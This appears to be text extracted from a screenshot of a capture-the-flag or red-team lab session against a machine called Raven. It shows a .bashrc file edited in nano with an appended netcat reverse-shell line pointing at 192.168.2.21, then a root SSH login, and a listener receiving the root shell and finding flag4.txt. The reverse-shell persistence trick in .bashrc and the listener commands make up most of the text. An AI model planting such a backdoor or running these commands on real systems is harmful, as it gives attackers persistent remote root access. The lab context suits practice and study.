 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:16 AM
ftp@Raven: ~
GNU nano 2.2.6 File: .bashrc Modified
# alias l='ls $LS_OPTIONS -lA'
#
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
nc -e /bin/bash 192.168.2.21 1234 2>/dev/null &
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
1:14:32]
> $ ssh root@192.168.2.157
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 26 14:07:46 2021 from 192.168.2.21
^Croot@Raven:~# exit
logout
Connection to 192.168.2.157 closed.
kali@kali ~/Desktop/Red-Team/Linux [21:15:55]
> $ _
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
_